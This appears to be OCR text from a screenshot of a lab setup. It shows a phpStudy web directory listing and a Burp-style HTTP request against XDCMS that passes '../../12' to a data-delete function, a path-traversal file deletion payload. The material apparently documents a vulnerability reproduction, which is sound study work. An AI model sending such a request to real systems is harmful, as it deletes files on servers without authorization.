 WWW
文件
主页
共享
查看
此电脑 > 本地磁盘 (C:) > phpstudy
快速访问
桌面
下载
文档
图片
1
member
MySQL
WWW
此电脑
网络
名称
1
admin
cache
data
system
uploadfile
index.php
robots.txt
system - 快捷方式
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?m=xdcms&c=data&f=delete&file=../../12 HTTP/1.1
2 Host: 30.110.0.52
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=lm4s7qg9m7csrptlkgddoqdmj3; member_user=
ujxPbDsVTBzaH9UIQ2slal5yfw3u2xOTaovjS39keWw%3D; member_userid=
Oyvkz4RhNB50o4ys9L6ockGc4D4ICZshcaHpYSUv05c%3D; member_groupid=
Oyvkz4RhNB50o4ys9L6ockGc4D4ICZshcaHpYSUv05c%3D; lang=1